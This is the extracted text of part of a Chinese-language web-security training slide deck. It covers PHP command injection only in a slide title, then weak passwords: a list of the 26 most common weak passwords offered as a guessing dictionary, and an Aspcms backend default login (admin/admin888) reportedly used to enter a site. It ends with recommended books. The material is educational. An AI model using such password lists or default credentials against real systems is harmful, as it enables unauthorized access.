
Php命令注入
执行命令读取服务器账户

Slide 31
08
弱口令

Slide 32
弱口令
在当今很多地方以用户名和口令作为鉴权的世界，口令的重要性就可想 而知了。口令就相当于进入家门的钥匙，当他人有一把可以进入你家的钥匙，想想你的安全、你的财物、你的隐私……害怕了吧。因为弱口令很容易被他人猜到或破 解，所以如果你使用弱口令，就像把家门钥匙放在家门口的垫子下面，是非常危险的。
弱口令的危害极大，我们不能不重视。
随着网上越来越多的数据库被曝光出来，亲，可能你的密码也在里面哦！
当然如果从这些数以亿计的库里面提取使用最多的密码作为弱口令字典，那概率是不是很高呢
各种FTP弱口令、VPN弱口令、后台弱口令、webshell弱口令、数据库弱口令、SSH弱口令.....
弱口令TOP26：
123456 123456789 111111 123123 12345678 000000 5201314 11111111
Wodima123 a123456789 zxcvbnm 123456a 123321 qq123456 woaini1314
123456789a passport 1234567890 1314520 abc123456 123123123
1234567 7758521 666666 woaini a123456

Slide 33

弱口令
Aspcms建站系统进入后台，发现存在弱口令
User:admin pass:admin888

Slide 34

弱口令
利用弱口令，成功渗透进入网站后台

Slide 35
参考书籍推荐
1、网站安全攻防秘笈:防御黑客和保护用户的100条超级策略》
2、Web安全深度剖析
3、Metasploit渗透测试指南
4、白帽子讲web安全

Slide 36

成都深思科技
THANKS

